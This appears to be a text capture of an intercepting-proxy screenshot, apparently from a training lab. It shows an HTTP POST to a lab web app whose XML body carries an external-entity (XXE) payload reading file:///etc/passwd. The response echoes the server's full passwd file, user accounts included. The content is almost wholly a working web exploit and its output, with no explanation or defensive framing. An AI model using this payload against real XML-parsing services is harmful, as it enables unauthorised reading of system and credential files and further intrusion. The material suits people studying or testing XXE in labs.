 Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.10.23.241:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://10.10.23.241:8765
10 Connection: close
11 Referer: http://10.10.23.241:8765/home.php
12 Cookie: PHPSESSID=s6fkali53ef7554v8nofl7ea31
13 Upgrade-Insecure-Requests: 1
14
15 xml=
16 <!DOCTYPE+foo+[+<!ENTITY+xxe+SYSTEM+"file%3a///etc/passwd">]+>
17 <comment>
18 <name>A</name>
19 <author>B</author>
20 <com>%26xxe%3b</com>
21 </comment>
Response
Pretty Raw Hex Render
<p>
Author : B
</p>
<p>
Comment :<br>
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
69 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
70 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
71 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/false
76 uuidd:x:108:112::/run/uuidd:/bin/false
77 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
78 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
79 pollinate:x:111:1::/var/cache/pollinate:/bin/false
80 joe:x:1002:1002::/home/joe:/bin/bash
81 barry:x:1003:1003::/home/barry:/bin/bash<p/>
</section>